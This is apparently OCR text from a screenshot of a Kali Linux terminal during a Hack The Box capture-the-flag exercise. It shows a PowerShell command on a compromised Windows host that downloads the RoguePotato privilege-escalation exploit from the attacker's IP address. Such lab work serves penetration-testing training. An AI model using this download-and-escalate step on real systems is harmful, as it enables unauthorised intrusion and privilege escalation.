 GitHub - antonioCoco/R...
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:47 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
PS C:\users\public\documents> ls
PS C:\users\public\documents> wget -uri http://10.10.15.248/RoguePotato.exe -outfile RoguePotato.exe
[htb] 0:bash- 1:sudo*